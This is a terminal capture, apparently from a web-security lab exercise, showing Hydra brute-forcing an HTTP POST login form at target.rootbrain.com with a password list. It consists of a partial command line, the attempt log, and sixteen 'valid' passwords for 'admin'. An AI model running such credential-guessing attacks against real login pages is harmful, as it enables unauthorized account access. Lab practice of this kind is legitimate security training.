 ER^&password=^PASS^:Login failed" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-26 23:29:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3107 login tries (l:1/p:3107), ~195 tries per task
[DATA] attacking http-post-form://target.rootbrain.com:80/web101/FormCracking/index.php:username=^USER^&password=^P
ASS^:Login failed
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "12345" - 1 of 3107 [child 0] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "abc123" - 2 of 3107 [child 1] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "password" - 3 of 3107 [child 2] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "computer" - 4 of 3107 [child 3] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123456" - 5 of 3107 [child 4] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "tigger" - 6 of 3107 [child 5] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "1234" - 7 of 3107 [child 6] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "a1b2c3" - 8 of 3107 [child 7] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "qwerty" - 9 of 3107 [child 8] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123" - 10 of 3107 [child 9] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "xxx" - 11 of 3107 [child 10] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "money" - 12 of 3107 [child 11] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "test" - 13 of 3107 [child 12] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "carmen" - 14 of 3107 [child 13] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "mickey" - 15 of 3107 [child 14] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "secret" - 16 of 3107 [child 15] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: abc123
[80][http-post-form] host: target.rootbrain.com   login: admin   password: computer
[80][http-post-form] host: target.rootbrain.com   login: admin   password: tigger
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 1234
[80][http-post-form] host: target.rootbrain.com   login: admin   password: qwerty
[80][http-post-form] host: target.rootbrain.com   login: admin   password: mickey
[80][http-post-form] host: target.rootbrain.com   login: admin   password: a1b2c3
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123456
[80][http-post-form] host: target.rootbrain.com   login: admin   password: money
[80][http-post-form] host: target.rootbrain.com   login: admin   password: secret
[80][http-post-form] host: target.rootbrain.com   login: admin   password: password
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 12345
[80][http-post-form] host: target.rootbrain.com   login: admin   password: xxx
[80][http-post-form] host: target.rootbrain.com   login: admin   password: carmen
[80][http-post-form] host: target.rootbrain.com   login: admin   password: test
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-26 23:29:29
┌──(kali㉿kali)-[~]
└─$